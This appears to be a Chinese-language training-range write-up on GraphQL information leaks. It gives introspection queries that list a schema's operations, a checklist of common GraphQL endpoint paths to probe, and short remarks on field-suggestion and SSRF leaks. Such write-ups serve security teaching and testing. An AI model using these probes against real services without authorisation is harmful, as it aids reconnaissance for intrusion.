introspection(内省)是指 GraphQL 服务器提供的一种机制,允许客户端查询服务器的 schema 信息。这包括:
-
所有可用的类型
-
每个类型的字段和参数
-
每个字段的类型和描述
-
支持的指令
query {
    __schema {
        queryType{
        name
        }
        mutationType {
        name
        }
        subscriptionType {
        name
        }
    }
}
内省查询会无意泄露一些敏感数据,不过在这个靶场中没有放置太多数据

这里有一个稍微详细一点的列表,列出了模式中所有可用查询、修改和订阅的名称:
query {
  __schema {
    queryType {
      name
      kind
      fields {
        name
      }
    }
    mutationType {
      name
      kind
      fields {
        name
      }
    }
    subscriptionType {
      name
      kind
      fields {
        name
      }
    }
  }
}


查询结果可以通过这个工具可视化:
https://github.com/graphql-kit/graphql-voyager
信息泄露:GraphQL interface
GraphQL的Endpoint中会泄露一些敏感信息,具体的checklist如下:
"/",
"/graphql",
"/graphiql",
"/v1/graphql",
"/v2/graphql",
"/v3/graphql",
"/graphql/console",
"/v1/graphql/console",
"/v2/graphql/console",
"/v3/graphql/console",
"/v1/graphiql",
"/v2/graphiql",
"/v3/graphiql",
"/playground",
"/query",
"/explorer",
"/altair",
信息泄露:GraphQL field suggestions
Graphql支持字段建议,从建议的字段进行查询也能泄露一些敏感信息

信息泄露:SSRF
目标站点的ssrf在对外发起请求时也可能携带敏感数据

